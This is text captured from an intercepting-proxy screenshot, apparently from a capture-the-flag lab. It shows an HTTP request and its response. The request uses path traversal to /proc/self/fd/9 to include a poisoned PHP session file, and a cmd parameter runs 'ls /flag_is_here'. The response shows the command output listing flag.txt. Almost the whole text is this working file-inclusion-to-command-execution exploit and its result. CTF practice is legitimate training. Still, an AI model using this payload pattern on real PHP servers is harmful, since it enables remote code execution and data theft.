 Request
Raw Params Headers Hex
GET /index.php?cmd=ls%20/flag_is_here&file=../../../../../proc/self/fd/9
HTTP/1.1
Host: hogwart-book.cybergym.lucideus.in
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=o0td7dfjlpe15706cblh60e32q
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 21 Jan 2021 18:09:29 GMT
Server: Apache/2.4.46 (Unix)
X-Powered-By: PHP/7.3.24
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 289
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css"
crossorigin="anonymous">
</head>
<body>
<a class="btn btn-primary" href="index.php" role="button"> Go back</a><br>book_name|s:35:"flag.txt
flag.txt"; </body>
</html>